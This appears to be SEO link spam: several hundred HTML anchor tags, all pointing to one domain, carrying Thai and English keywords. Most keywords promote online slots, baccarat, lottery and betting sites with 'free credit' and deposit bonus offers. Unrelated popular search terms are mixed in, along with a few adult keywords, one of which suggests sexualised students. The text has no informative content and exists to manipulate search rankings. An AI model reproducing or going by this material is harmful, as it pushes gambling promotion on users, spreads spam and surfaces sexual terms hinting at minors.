<a href="https://www.ecombri.com/">pg slot vip</a>
<a href="https://www.ecombri.com/">h25 slot เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สะล้อ</a>
<a href="https://www.ecombri.com/">ยูฟ่า350</a>
<a href="https://www.ecombri.com/">pg slot demo</a>
<a href="https://www.ecombri.com/">m24 slot</a>
<a href="https://www.ecombri.com/">ผลบอล777</a>
<a href="https://www.ecombri.com/">เว็บเกมสล็อต</a>
<a href="https://www.ecombri.com/">W69.bet login</a>
<a href="https://www.ecombri.com/">g2gสล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บสล็อต777</a>
<a href="https://www.ecombri.com/">ดูบอล6666</a>
<a href="https://www.ecombri.com/">เกม pc ฟรี</a>
<a href="https://www.ecombri.com/">rabb88</a>
<a href="https://www.ecombri.com/">สล็อตฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 168</a>
<a href="https://www.ecombri.com/">pgslot.in โค้ดฟรี</a>
<a href="https://www.ecombri.com/">lottovip เข้าสู่ระบบล่าสุด</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์ เชื่อถือได้</a>
<a href="https://www.ecombri.com/">สล็อตทดลองซื้อฟรีสปินได้</a>
<a href="https://www.ecombri.com/">เว็บปั่นสล็อต</a>
<a href="https://www.ecombri.com/">จ่ายไวพลัส</a>
<a href="https://www.ecombri.com/">หวย24 lotto</a>
<a href="https://www.ecombri.com/">ฝาก10รับ100 วอเลท</a>
<a href="https://www.ecombri.com/">pgslot.in</a>
<a href="https://www.ecombri.com/">ดู บอล66</a>
<a href="https://www.ecombri.com/">หวยสดเว็บ</a>
<a href="https://www.ecombri.com/">สล็อตทดลองเล่นฟรีถอนได้</a>
<a href="https://www.ecombri.com/">pgsoft pgslot โค้ดฟรี</a>
<a href="https://www.ecombri.com/">ลอตโต้วีไอพี</a>
<a href="https://www.ecombri.com/">เช็กชี่บาคาร่า1688</a>
<a href="https://www.ecombri.com/">ดูบอลไม่สะดุด</a>
<a href="https://www.ecombri.com/">g2g123 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ไทยเกอร์24</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อตฝากถอน ไม่มี ขั้นต่ํา 1 บาทก็ ถอนได้</a>
<a href="https://www.ecombri.com/">slot thailand</a>
<a href="https://www.ecombri.com/">ยูฟ่า789</a>
<a href="https://www.ecombri.com/">asia999 เครดิตฟรี 100</a>
<a href="https://www.ecombri.com/">เว็บ แคท888</a>
<a href="https://www.ecombri.com/">ยูฟ่า100</a>
<a href="https://www.ecombri.com/">ดูบอลสดวันนี้ 66</a>
<a href="https://www.ecombri.com/">บอล สด66</a>
<a href="https://www.ecombri.com/">ufabet สมัคร</a>
<a href="https://www.ecombri.com/">pxj.com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ทางเข้าสโบเบ็ต</a>
<a href="https://www.ecombri.com/">การทดลอง</a>
<a href="https://www.ecombri.com/">สล็อตเครดิตฟรี 2024</a>
<a href="https://www.ecombri.com/">ufa thai</a>
<a href="https://www.ecombri.com/">สมัครหวยออนไลน์</a>
<a href="https://www.ecombri.com/">เว็บสล็อตแตกดีๆ</a>
<a href="https://www.ecombri.com/">จีคลับสล็อต</a>
<a href="https://www.ecombri.com/">เบทฟิก789</a>
<a href="https://www.ecombri.com/">อีสเตอร์</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์ จ่ายจริง</a>
<a href="https://www.ecombri.com/">หมุนวงล้อสุ่ม</a>
<a href="https://www.ecombri.com/">สลอตทดลอง</a>
<a href="https://www.ecombri.com/">win888</a>
<a href="https://www.ecombri.com/">lucky91</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์ เว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บสล็อตตรง ทั้งหมด</a>
<a href="https://www.ecombri.com/">สลอธ</a>
<a href="https://www.ecombri.com/">ufabet ทางเข้าล่าสุด</a>
<a href="https://www.ecombri.com/">pgslot เครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://www.ecombri.com/">ยูฟ่า24</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต superslot</a>
<a href="https://www.ecombri.com/">ล็อตโต้888</a>
<a href="https://www.ecombri.com/">u31 game เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง อันดับ 1</a>
<a href="https://www.ecombri.com/">ฟรีสปิน</a>
<a href="https://www.ecombri.com/">เฮง100</a>
<a href="https://www.ecombri.com/">บ้านผลบอลthscore</a>
<a href="https://www.ecombri.com/">เมก้าเบท</a>
<a href="https://www.ecombri.com/">มีตังค์ 168</a>
<a href="https://www.ecombri.com/">เกมทดลองเล่น</a>
<a href="https://www.ecombri.com/">lottovip com</a>
<a href="https://www.ecombri.com/">ฝาก2รับ100</a>
<a href="https://www.ecombri.com/">หวย100</a>
<a href="https://www.ecombri.com/">เกมเล่นฟรี</a>
<a href="https://www.ecombri.com/">สมัคร ใหม่ เครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">pg slot เครดิต ฟรี กด รับ เอง 50</a>
<a href="https://www.ecombri.com/">ฝาก5รับ50 wallet 2024</a>
<a href="https://www.ecombri.com/">racha lotto</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อฟรี</a>
<a href="https://www.ecombri.com/">รูเล็ต</a>
<a href="https://www.ecombri.com/">betflix ฝาก 1 รับ 20</a>
<a href="https://www.ecombri.com/">สล็อตทรูวอเลท</a>
<a href="https://www.ecombri.com/">พีจี</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตโรม่า</a>
<a href="https://www.ecombri.com/">สล้อตทดลอง</a>
<a href="https://www.ecombri.com/">ท88</a>
<a href="https://www.ecombri.com/">เล่นบาคาร่า</a>
<a href="https://www.ecombri.com/">เว็บสล็อต168</a>
<a href="https://www.ecombri.com/">75r slot</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์ 888</a>
<a href="https://www.ecombri.com/">ทดลองเล่น pg ไม่ สะดุด</a>
<a href="https://www.ecombri.com/">ฝาก10รับ100 ทํา ยอด 300 ถอนได้100</a>
<a href="https://www.ecombri.com/">demon slot game</a>
<a href="https://www.ecombri.com/">เว ป หวย ruay</a>
<a href="https://www.ecombri.com/">dark168 slot</a>
<a href="https://www.ecombri.com/">www.ruay.com</a>
<a href="https://www.ecombri.com/">proded888</a>
<a href="https://www.ecombri.com/">10 อันดับ เว็บพนันออนไลน์ ไม่ผ่านเอเย่นต์</a>
<a href="https://www.ecombri.com/">เว็บพนันออนไลน์อันดับ1</a>
<a href="https://www.ecombri.com/">ยูฟ่า369</a>
<a href="https://www.ecombri.com/">เคดิตฟรี</a>
<a href="https://www.ecombri.com/">ยูฟ่าเบทเว็บตรง</a>
<a href="https://www.ecombri.com/">เเทงหวย 24 com</a>
<a href="https://www.ecombri.com/">pg slot wallet เว็บตรง</a>
<a href="https://www.ecombri.com/">ninja 400 ราคา</a>
<a href="https://www.ecombri.com/">master degree คือ</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงฝากถอน true wallet ไม่มีขั้นต่ํา 10 รับ 100</a>
<a href="https://www.ecombri.com/">เว็บสล็อต888วอเลท</a>
<a href="https://www.ecombri.com/">4×4 สล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บสล็อตตรงไม่ผ่านเอเย่นต์</a>
<a href="https://www.ecombri.com/">lithuania</a>
<a href="https://www.ecombri.com/">ผลบาสเกตบอล</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรี20</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">pxj thai</a>
<a href="https://www.ecombri.com/">เครดิตฟรี198</a>
<a href="https://www.ecombri.com/">pxj เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://www.ecombri.com/">สล็อตไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">ufabet mobile</a>
<a href="https://www.ecombri.com/">สปิน</a>
<a href="https://www.ecombri.com/">เว็บตรงจากต่างประเทศ</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงวอเลท</a>
<a href="https://www.ecombri.com/">rauy</a>
<a href="https://www.ecombri.com/">โบนัส 1 รับ 50</a>
<a href="https://www.ecombri.com/">เว็บ ล็อตโต้</a>
<a href="https://www.ecombri.com/">ufabet 168</a>
<a href="https://www.ecombri.com/">เกมปลา</a>
<a href="https://www.ecombri.com/">จีคลับ1688</a>
<a href="https://www.ecombri.com/">เว็บ168</a>
<a href="https://www.ecombri.com/">เว็บ888</a>
<a href="https://www.ecombri.com/">ของเล่นยุค 90</a>
<a href="https://www.ecombri.com/">โครตปัง88</a>
<a href="https://www.ecombri.com/">สล็อตเครดิตฟรีล่าสุดวันนี้</a>
<a href="https://www.ecombri.com/">รูปสล็อตแตก</a>
<a href="https://www.ecombri.com/">สล็อตเครดิตฟรี 50 ถอนได้ 300</a>
<a href="https://www.ecombri.com/">โปรฝาก 20 รับ 100 wallet</a>
<a href="https://www.ecombri.com/">เว็บสล็อตเว็บตรงค่ายใหญ่ ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">เว็ปสล็อต</a>
<a href="https://www.ecombri.com/">ดิจิตอลวอลเล็ต</a>
<a href="https://www.ecombri.com/">pg slot logo png</a>
<a href="https://www.ecombri.com/">เว็บทดลองสล็อต pg</a>
<a href="https://www.ecombri.com/">รับเงิน ทรูวอลเล็ต ฟรีวันนี้</a>
<a href="https://www.ecombri.com/">ฝาก10รับ100 สมาชิกใหม่</a>
<a href="https://www.ecombri.com/">เว็บยูฟ่าเบท</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง แตกหนัก</a>
<a href="https://www.ecombri.com/">เว็บออนไลน์</a>
<a href="https://www.ecombri.com/">เว็บสล็อตฝากถอน true wallet</a>
<a href="https://www.ecombri.com/">u31 game เข้า สู่ ระบบ ลงทะเบียน</a>
<a href="https://www.ecombri.com/">ติดต่อเจ้าหน้าที่ruay</a>
<a href="https://www.ecombri.com/">betflik auto</a>
<a href="https://www.ecombri.com/">www.777.com ลิ้งเข้าระบบ</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง888</a>
<a href="https://www.ecombri.com/">สูตรสล็อต pg ฟรี ใช้ได้ จริง 2024</a>
<a href="https://www.ecombri.com/">slot 99</a>
<a href="https://www.ecombri.com/">h25.com slot</a>
<a href="https://www.ecombri.com/">pg slot เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">pg slot free</a>
<a href="https://www.ecombri.com/">เติมวันดีแทค 365 วัน</a>
<a href="https://www.ecombri.com/">ทดลองเล่นบาคาร่าฟรี 50000</a>
<a href="https://www.ecombri.com/">โดจิน นักเรียน</a>
<a href="https://www.ecombri.com/">เฮง666</a>
<a href="https://www.ecombri.com/">ทางเข้าเล่น pg slot</a>
<a href="https://www.ecombri.com/">ฝาก 20 รับ100 ทํา 300 ถอน 200</a>
<a href="https://www.ecombri.com/">เกมส์สล็อต</a>
<a href="https://www.ecombri.com/">เว็บสล็อตเว็บตรงค่ายใหญ่ ต่างประเทศ</a>
<a href="https://www.ecombri.com/">โป๊ onlyfan</a>
<a href="https://www.ecombri.com/">pgทดลอง</a>
<a href="https://www.ecombri.com/">ไทยสล็อต888</a>
<a href="https://www.ecombri.com/">ทางเข้าสล็อต168</a>
<a href="https://www.ecombri.com/">เว็บสล็อตpg</a>
<a href="https://www.ecombri.com/">เล่นเกมได้เงิน</a>
<a href="https://www.ecombri.com/">เกมฟรี pc</a>
<a href="https://www.ecombri.com/">สมาชิกใหม่ ฝาก 1รับ50 วอ เลท</a>
<a href="https://www.ecombri.com/">แจกสปินฟรี</a>
<a href="https://www.ecombri.com/">pg slot vegas</a>
<a href="https://www.ecombri.com/">dooball66</a>
<a href="https://www.ecombri.com/">ดูบอลสด</a>
<a href="https://www.ecombri.com/">ยูฟ่าเบท</a>
<a href="https://www.ecombri.com/">เช็คพัสดุ</a>
<a href="https://www.ecombri.com/">บ้านผลบอลวันพรุ่งนี้</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรีล่าสุดวันนี้</a>
<a href="https://www.ecombri.com/">ผลบอลสด888</a>
<a href="https://www.ecombri.com/">h25</a>
<a href="https://www.ecombri.com/">เกม</a>
<a href="https://www.ecombri.com/">ซื้อหวยออนไลน์</a>
<a href="https://www.ecombri.com/">บอลสด</a>
<a href="https://www.ecombri.com/">ufacam</a>
<a href="https://www.ecombri.com/">kfc</a>
<a href="https://www.ecombri.com/">ยืนยันเบอร์ รับเครดิตฟรี 100</a>
<a href="https://www.ecombri.com/">บ้านผลบอล</a>
<a href="https://www.ecombri.com/">wallet</a>
<a href="https://www.ecombri.com/">ufabet</a>
<a href="https://www.ecombri.com/">cat888</a>
<a href="https://www.ecombri.com/">sbobet</a>
<a href="https://www.ecombri.com/">4×4bet</a>
<a href="https://www.ecombri.com/">allslot</a>
<a href="https://www.ecombri.com/">โรม่าทดลองเล่น</a>
<a href="https://www.ecombri.com/">10รับ100</a>
<a href="https://www.ecombri.com/">บ้านบอล</a>
<a href="https://www.ecombri.com/">dafabet</a>
<a href="https://www.ecombri.com/">ผลบอลสด</a>
<a href="https://www.ecombri.com/">รวยหวย</a>
<a href="https://www.ecombri.com/">สบายเบท168</a>
<a href="https://www.ecombri.com/">W69 bet ทางเข้า มือ ถือ</a>
<a href="https://www.ecombri.com/">สบาย99</a>
<a href="https://www.ecombri.com/">เล่นบาคาร่าฟรี</a>
<a href="https://www.ecombri.com/">ruay</a>
<a href="https://www.ecombri.com/">7m</a>
<a href="https://www.ecombri.com/">W69 com</a>
<a href="https://www.ecombri.com/">ufabet888</a>
<a href="https://www.ecombri.com/">กองสลากพลัส</a>
<a href="https://www.ecombri.com/">pg slot - (royal338vip.com)💦</a>
<a href="https://www.ecombri.com/">galaxyauto</a>
<a href="https://www.ecombri.com/">สล็อตทดลองpp</a>
<a href="https://www.ecombri.com/">p6</a>
<a href="https://www.ecombri.com/">uplay168</a>
<a href="https://www.ecombri.com/">พักยก77</a>
<a href="https://www.ecombri.com/">pigspin</a>
<a href="https://www.ecombri.com/">สล็อตคิงคอง</a>
<a href="https://www.ecombri.com/">5รับ100</a>
<a href="https://www.ecombri.com/">flix888</a>
<a href="https://www.ecombri.com/">เว็บสล็อต888</a>
<a href="https://www.ecombri.com/">ดูกีฬา</a>
<a href="https://www.ecombri.com/">บาคาร่า</a>
<a href="https://www.ecombri.com/">okcasino</a>
<a href="https://www.ecombri.com/">โหลด รับเครดิตฟรี ทันที</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ไม่ สะดุด</a>
<a href="https://www.ecombri.com/">pg slot -- www.pepsi555.com</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรี</a>
<a href="https://www.ecombri.com/">คาสิโน</a>
<a href="https://www.ecombri.com/">บอลฟรีออนไลน์</a>
<a href="https://www.ecombri.com/">PG SLOT WALLET8</a>
<a href="https://www.ecombri.com/">pgjokervip</a>
<a href="https://www.ecombri.com/">ดูบอลสด7m</a>
<a href="https://www.ecombri.com/">ดูบอลสด77upth</a>
<a href="https://www.ecombri.com/">true wallet</a>
<a href="https://www.ecombri.com/">ฝาก15รับ100</a>
<a href="https://www.ecombri.com/">cat999</a>
<a href="https://www.ecombri.com/">สล็อตวอเลท</a>
<a href="https://www.ecombri.com/">pgslotceo</a>
<a href="https://www.ecombri.com/">789bet</a>
<a href="https://www.ecombri.com/">สล็อตดวงดี</a>
<a href="https://www.ecombri.com/">manhwa xyz</a>
<a href="https://www.ecombri.com/">ufawallet</a>
<a href="https://www.ecombri.com/">som777</a>
<a href="https://www.ecombri.com/">slotjoker888</a>
<a href="https://www.ecombri.com/">ฝาก19รับ100</a>
<a href="https://www.ecombri.com/">สล็อต pepsi555.com</a>
<a href="https://www.ecombri.com/">thscore1</a>
<a href="https://www.ecombri.com/">super1688</a>
<a href="https://www.ecombri.com/">superslot wallet</a>
<a href="https://www.ecombri.com/">uamulet</a>
<a href="https://www.ecombri.com/">whatsapp web</a>
<a href="https://www.ecombri.com/">ctech</a>
<a href="https://www.ecombri.com/">pgfish</a>
<a href="https://www.ecombri.com/">ufa777</a>
<a href="https://www.ecombri.com/">เว็บหวยรวย</a>
<a href="https://www.ecombri.com/">joker123</a>
<a href="https://www.ecombri.com/">joker999</a>
<a href="https://www.ecombri.com/">hit789</a>
<a href="https://www.ecombri.com/">betflixoriginal</a>
<a href="https://www.ecombri.com/">tiger711</a>
<a href="https://www.ecombri.com/">sabai88</a>
<a href="https://www.ecombri.com/">ฝาก1รับ20</a>
<a href="https://www.ecombri.com/">777pg</a>
<a href="https://www.ecombri.com/">สาวถ้ำ</a>
<a href="https://www.ecombri.com/">huayland</a>
<a href="https://www.ecombri.com/">จ่ายไว</a>
<a href="https://www.ecombri.com/">เปลี่ยนภาษา</a>
<a href="https://www.ecombri.com/">ท่อ pe</a>
<a href="https://www.ecombri.com/">1000แท้</a>
<a href="https://www.ecombri.com/">99ราชา</a>
<a href="https://www.ecombri.com/">เช็คพัสดุแฟลช</a>
<a href="https://www.ecombri.com/">ตารางnba</a>
<a href="https://www.ecombri.com/">3kauto</a>
<a href="https://www.ecombri.com/">easyslot</a>
<a href="https://www.ecombri.com/">หวยลาวออกกี่โมง</a>
<a href="https://www.ecombri.com/">kingkong pg</a>
<a href="https://www.ecombri.com/">ปฏิทินปี 2568</a>
<a href="https://www.ecombri.com/">สล็อตเครดิตฟรี 50 ไม่ต้องฝากก่อนไม่ต้องแชร์ยืนยันเบอร์โทรศัพท์กดรับเอง</a>
<a href="https://www.ecombri.com/">lotto123</a>
<a href="https://www.ecombri.com/">bkplus</a>
<a href="https://www.ecombri.com/">wings789</a>
<a href="https://www.ecombri.com/">ดาวน์โหลดjoker123</a>
<a href="https://www.ecombri.com/">volleyball pantip</a>
<a href="https://www.ecombri.com/">pg soft.pg slot โค้ด</a>
<a href="https://www.ecombri.com/">ผลบอลสด5</a>
<a href="https://www.ecombri.com/">เนื้อเพลงตรงที่เดิม</a>
<a href="https://www.ecombri.com/">pgplus</a>
<a href="https://www.ecombri.com/">u31</a>
<a href="https://www.ecombri.com/">imi689</a>
<a href="https://www.ecombri.com/">m358.com</a>
<a href="https://www.ecombri.com/">บ้านผลบอล69</a>
<a href="https://www.ecombri.com/">lava168</a>
<a href="https://www.ecombri.com/">sexygame66</a>
<a href="https://www.ecombri.com/">โดจิน ท้อง</a>
<a href="https://www.ecombri.com/">thailotto</a>
<a href="https://www.ecombri.com/">ผลบอลสด 888 พร้อมราคา</a>
<a href="https://www.ecombri.com/">world lotto</a>
<a href="https://www.ecombri.com/">โค้ดบล็อกฟุตล่าสุด</a>
<a href="https://www.ecombri.com/">okcasino เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">megabet333</a>
<a href="https://www.ecombri.com/">shabu999</a>
<a href="https://www.ecombri.com/">xo slot</a>
<a href="https://www.ecombri.com/">www.W69.com login</a>
<a href="https://www.ecombri.com/">ทางเข้าslotxo</a>
<a href="https://www.ecombri.com/">pgslotสีชมพู</a>
<a href="https://www.ecombri.com/">liveball168</a>
<a href="https://www.ecombri.com/">เติมวอเลทผ่านธนาคาร</a>
<a href="https://www.ecombri.com/">ufa350</a>
<a href="https://www.ecombri.com/">pgเครดิตฟรี</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์ เชื่อถือได้ 2567</a>
<a href="https://www.ecombri.com/">123bet</a>
<a href="https://www.ecombri.com/">pgslotin</a>
<a href="https://www.ecombri.com/">huaysod</a>
<a href="https://www.ecombri.com/">pg slot โค้ด</a>
<a href="https://www.ecombri.com/">sexygame1688</a>
<a href="https://www.ecombri.com/">ufa100</a>
<a href="https://www.ecombri.com/">ball66</a>
<a href="https://www.ecombri.com/">ufabet สมัครฟรี</a>
<a href="https://www.ecombri.com/">การทดลองวิทยาศาสตร์ง่ายๆ</a>
<a href="https://www.ecombri.com/">เครดิตฟรี twitter</a>
<a href="https://www.ecombri.com/">ufathai</a>
<a href="https://www.ecombri.com/">วันอีสเตอร์</a>
<a href="https://www.ecombri.com/">ufabet ทางเข้า ล่าสุด</a>
<a href="https://www.ecombri.com/">ufa24</a>
<a href="https://www.ecombri.com/">lotto888</a>
<a href="https://www.ecombri.com/">megabet</a>
<a href="https://www.ecombri.com/">เครดิตฟรี188</a>
<a href="https://www.ecombri.com/">5รับ50</a>
<a href="https://www.ecombri.com/">ราชาล็อตโต้</a>
<a href="https://www.ecombri.com/">m88</a>
<a href="https://www.ecombri.com/">บาคาร่าเล่นยังไง</a>
<a href="https://www.ecombri.com/">75r com</a>
<a href="https://www.ecombri.com/">ufa369</a>
<a href="https://www.ecombri.com/">4x4turbo</a>
<a href="https://www.ecombri.com/">เครดิต ฟรี 198</a>
<a href="https://www.ecombri.com/">ruay. org เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ฝาก 1 บาท รับ 50 ล่าสุด ได้จริง2566</a>
<a href="https://www.ecombri.com/">เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอน ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">เงินดิจิตอล</a>
<a href="https://www.ecombri.com/">หาเงินเข้าวอเลท</a>
<a href="https://www.ecombri.com/">ติดต่อเว็บรวย</a>
<a href="https://www.ecombri.com/">www.ufa7777.com ลิ้งเข้าระบบ วันนี้</a>
<a href="https://www.ecombri.com/">slot999</a>
<a href="https://www.ecombri.com/">ซื้อวันดีแทค 365 วัน กี่บาท</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรี 30</a>
<a href="https://www.ecombri.com/">pg333</a>
<a href="https://www.ecombri.com/">สล็อตเวกัส</a>
<a href="https://www.ecombri.com/">betflik789</a>
<a href="https://www.ecombri.com/">m4sure</a>
<a href="https://www.ecombri.com/">boss45</a>
<a href="https://www.ecombri.com/">sbobet888</a>
<a href="https://www.ecombri.com/">start-193</a>
<a href="https://www.ecombri.com/">ra365</a>
<a href="https://www.ecombri.com/">amata1688</a>
<a href="https://www.ecombri.com/">888all</a>
<a href="https://www.ecombri.com/">pgslot77</a>
<a href="https://www.ecombri.com/">ygg999</a>
<a href="https://www.ecombri.com/">ufax9</a>
<a href="https://www.ecombri.com/">win88th</a>
<a href="https://www.ecombri.com/">warior88</a>
<a href="https://www.ecombri.com/">betflixauto</a>
<a href="https://www.ecombri.com/">hunter1688</a>
<a href="https://www.ecombri.com/">fin88</a>
<a href="https://www.ecombri.com/">www.dooball66</a>
<a href="https://www.ecombri.com/">win1bet</a>
<a href="https://www.ecombri.com/">ezrich</a>
<a href="https://www.ecombri.com/">pg444th</a>
<a href="https://www.ecombri.com/">lazywin888</a>
<a href="https://www.ecombri.com/">mkslot888</a>
<a href="https://www.ecombri.com/">betflik85</a>
<a href="https://www.ecombri.com/">789diamond</a>
<a href="https://www.ecombri.com/">skyline369</a>
<a href="https://www.ecombri.com/">sat0036</a>
<a href="https://www.ecombri.com/">hotbet</a>
<a href="https://www.ecombri.com/">usa888</a>
<a href="https://www.ecombri.com/">ambslot</a>
<a href="https://www.ecombri.com/">www.ufa191</a>
<a href="https://www.ecombri.com/">zeus789</a>
<a href="https://www.ecombri.com/">megabetusa</a>
<a href="https://www.ecombri.com/">ufavision</a>
<a href="https://www.ecombri.com/">playmods</a>
<a href="https://www.ecombri.com/">ufadm</a>
<a href="https://www.ecombri.com/">joker123th</a>
<a href="https://www.ecombri.com/">pig789</a>
<a href="https://www.ecombri.com/">askmeslot</a>
<a href="https://www.ecombri.com/">jedi666</a>
<a href="https://www.ecombri.com/">stars-198</a>
<a href="https://www.ecombri.com/">pg678</a>
<a href="https://www.ecombri.com/">pgsgame</a>
<a href="https://www.ecombri.com/">royal558</a>
<a href="https://www.ecombri.com/">kingslot168</a>
<a href="https://www.ecombri.com/">tga168</a>
<a href="https://www.ecombri.com/">tigerplay88</a>
<a href="https://www.ecombri.com/">betflik19</a>
<a href="https://www.ecombri.com/">cat 999</a>
<a href="https://www.ecombri.com/">fun888</a>
<a href="https://www.ecombri.com/">superslotmax</a>
<a href="https://www.ecombri.com/">baccarat99</a>
<a href="https://www.ecombri.com/">beo89</a>
<a href="https://www.ecombri.com/">nolimit city</a>
<a href="https://www.ecombri.com/">slot365</a>
<a href="https://www.ecombri.com/">slot123</a>
<a href="https://www.ecombri.com/">fox 888</a>
<a href="https://www.ecombri.com/">akabetvip</a>
<a href="https://www.ecombri.com/">ufae007</a>
<a href="https://www.ecombri.com/">allin99flix</a>
<a href="https://www.ecombri.com/">slotmax</a>
<a href="https://www.ecombri.com/">paris99</a>
<a href="https://www.ecombri.com/">fopay</a>
<a href="https://www.ecombri.com/">step7m</a>
<a href="https://www.ecombri.com/">scrslot918</a>
<a href="https://www.ecombri.com/">ibf45</a>
<a href="https://www.ecombri.com/">settee bet</a>
<a href="https://www.ecombri.com/">rainy168</a>
<a href="https://www.ecombri.com/">casino168</a>
<a href="https://www.ecombri.com/">fifa789</a>
<a href="https://www.ecombri.com/">8x8bet</a>
<a href="https://www.ecombri.com/">brb969</a>
<a href="https://www.ecombri.com/">miami123th</a>
<a href="https://www.ecombri.com/">ufa888bet</a>
<a href="https://www.ecombri.com/">ruay909</a>
<a href="https://www.ecombri.com/">allure168</a>
<a href="https://www.ecombri.com/">bkk777</a>
<a href="https://www.ecombri.com/">777win</a>
<a href="https://www.ecombri.com/">wisdom742</a>
<a href="https://www.ecombri.com/">kingbeer</a>
<a href="https://www.ecombri.com/">g2g501</a>
<a href="https://www.ecombri.com/">super789</a>
<a href="https://www.ecombri.com/">ssis-168</a>
<a href="https://www.ecombri.com/">cat 888</a>
<a href="https://www.ecombri.com/">betflixlive</a>
<a href="https://www.ecombri.com/">ipro689</a>
<a href="https://www.ecombri.com/">tiger 711</a>
<a href="https://www.ecombri.com/">ufa3366win</a>
<a href="https://www.ecombri.com/">mybet88</a>
<a href="https://www.ecombri.com/">g2ggo</a>
<a href="https://www.ecombri.com/">n83888</a>
<a href="https://www.ecombri.com/">osaka777</a>
<a href="https://www.ecombri.com/">shanghai999</a>
<a href="https://www.ecombri.com/">iconxfun</a>
<a href="https://www.ecombri.com/">rama33</a>
<a href="https://www.ecombri.com/">gameinter88</a>
<a href="https://www.ecombri.com/">naja999</a>
<a href="https://www.ecombri.com/">kklotto</a>
<a href="https://www.ecombri.com/">lsm99bet</a>
<a href="https://www.ecombri.com/">money168</a>
<a href="https://www.ecombri.com/">cash65</a>
<a href="https://www.ecombri.com/">mgm168</a>
<a href="https://www.ecombri.com/">betflik thailand</a>
<a href="https://www.ecombri.com/">kingkongxo</a>
<a href="https://www.ecombri.com/">777th</a>
<a href="https://www.ecombri.com/">allslot8</a>
<a href="https://www.ecombri.com/">allslotz</a>
<a href="https://www.ecombri.com/">olymbet</a>
<a href="https://www.ecombri.com/">bet88thai</a>
<a href="https://www.ecombri.com/">roman99</a>
<a href="https://www.ecombri.com/">goatbet09</a>
<a href="https://www.ecombri.com/">quick888</a>
<a href="https://www.ecombri.com/">550ww</a>
<a href="https://www.ecombri.com/">tnt191</a>
<a href="https://www.ecombri.com/">th88</a>
<a href="https://www.ecombri.com/">kgg88</a>
<a href="https://www.ecombri.com/">pgsoft pgslot</a>
<a href="https://www.ecombri.com/">smr478 slot</a>
<a href="https://www.ecombri.com/">19slot</a>
<a href="https://www.ecombri.com/">betflix-auto</a>
<a href="https://www.ecombri.com/">iprobet</a>
<a href="https://www.ecombri.com/">slotxo wallet</a>
<a href="https://www.ecombri.com/">joker88</a>
<a href="https://www.ecombri.com/">ufa rs</a>
<a href="https://www.ecombri.com/">copa89</a>
<a href="https://www.ecombri.com/">fafa123</a>
<a href="https://www.ecombri.com/">guc888</a>
<a href="https://www.ecombri.com/">เว็บ999</a>
<a href="https://www.ecombri.com/">460 com</a>
<a href="https://www.ecombri.com/">odin99</a>
<a href="https://www.ecombri.com/">lucky168</a>
<a href="https://www.ecombri.com/">support@ufabet.com</a>
<a href="https://www.ecombri.com/">ufa3333</a>
<a href="https://www.ecombri.com/">lion777 apple855</a>
<a href="https://www.ecombri.com/">neptune999</a>
<a href="https://www.ecombri.com/">jw8thai</a>
<a href="https://www.ecombri.com/">ufabet21</a>
<a href="https://www.ecombri.com/">vox888</a>
<a href="https://www.ecombri.com/">pg slot team</a>
<a href="https://www.ecombri.com/">mini89</a>
<a href="https://www.ecombri.com/">betfilx</a>
<a href="https://www.ecombri.com/">omega555</a>
<a href="https://www.ecombri.com/">safezone28</a>
<a href="https://www.ecombri.com/">redslot</a>
<a href="https://www.ecombri.com/">u31 thai</a>
<a href="https://www.ecombri.com/">lavagame888</a>
<a href="https://www.ecombri.com/">pg slot77</a>
<a href="https://www.ecombri.com/">power18</a>
<a href="https://www.ecombri.com/">nasa789</a>
<a href="https://www.ecombri.com/">rumruay</a>
<a href="https://www.ecombri.com/">69bet</a>
<a href="https://www.ecombri.com/">rich89bet</a>
<a href="https://www.ecombri.com/">herodooball</a>
<a href="https://www.ecombri.com/">pgslot5</a>
<a href="https://www.ecombri.com/">slot22th</a>
<a href="https://www.ecombri.com/">roman98</a>
<a href="https://www.ecombri.com/">jgamingx286</a>
<a href="https://www.ecombri.com/">slotonline</a>
<a href="https://www.ecombri.com/">bifroz888</a>
<a href="https://www.ecombri.com/">pgslot678</a>
<a href="https://www.ecombri.com/">me168</a>
<a href="https://www.ecombri.com/">kingwinn</a>
<a href="https://www.ecombri.com/">pung24hr</a>
<a href="https://www.ecombri.com/">ufaleo</a>
